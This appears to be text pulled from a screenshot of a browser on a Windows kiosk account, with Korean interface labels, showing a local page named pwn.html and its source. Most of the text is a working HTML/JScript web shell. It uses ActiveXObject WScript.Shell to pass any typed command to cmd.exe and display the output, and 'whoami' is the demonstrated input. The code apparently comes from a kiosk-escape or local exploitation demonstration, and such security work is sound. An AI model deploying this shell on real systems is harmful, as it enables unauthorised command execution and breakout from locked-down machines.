 제목 없음
설정
새 탭
chrome-search://local-ntp/local-
edge://downloads/hub/all
새 탭
파일
C:/Users/kioskUser0/Downloads/pwn.html?cmd=whoami
Command:
제출
</> 요소
<!DOCTYPE html>
<!-- saved from url=(0057)file:///C:/Users/kioskUser0/Downloads/pwn.html?
cmd=whoami -->
<html dir="ltr" lang="ko">
<script>
function shlExec() {
var cmd = document.getElementById('cmd').value
var shell = new ActiveXObject("WScript.Shell");
try {
var execOut = shell.Exec("cmd.exe /C \"" + cmd + "\"");
} catch (e) {
console.log(e);
}
var cmdStdOut = execOut.StdOut;
var out = cmdStdOut.ReadAll();
alert(out);
}
</script>
<form onsubmit="shlExec()">
Command: <input id="cmd" name="cmd" type="text">
<input type="submit">
</form>